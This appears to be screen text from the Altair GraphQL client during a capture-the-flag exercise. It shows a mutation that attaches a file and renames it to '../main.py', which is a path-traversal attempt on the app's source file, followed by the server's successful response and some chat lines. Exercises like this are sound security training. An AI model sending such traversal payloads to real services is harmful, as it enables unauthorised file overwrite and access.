 Altair
Edit View Window
Window 1 Window 2 + Add new No environment
POST http://35.227.24.107/5316d18a78/graphql Docs Send Request
1 mutation{
2 attachFile(bugId:2 contents:""){
3 ok
4 }
5 modifyAttachment(id:2 filename:"../main.py"){
6 ok
7 }
8 }
200 OK 223ms
1 {
2 "data": {
3 "attachFile": {
4 "ok": true
5 },
6 "modifyAttachment": {
7 "ok": true
8 }
9 }
10 }
Back
Search docs...
MyMutations
FIELDS
attachFile ( bugId Int, contents String ) attachFile
modifyAttachment ( id Int, filename String ) modifyAttachment
elliotalderson05 // everything is just under our nose. XD
elliotalderson05 // bye @c1h2e1
c1h2e1 // Bye
plenum_ // السلام عليكم
plenum_ // sup everyone
DOWNLOAD
VARIABLES
Do you find this app useful? Would you mind supporting its development? Donate
Type here to search
10:26 AM
9/10/2019